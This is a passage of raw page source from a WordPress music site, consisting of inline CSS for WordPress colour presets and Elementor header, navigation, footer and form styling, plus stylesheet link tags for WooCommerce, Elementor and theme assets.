underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:start;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 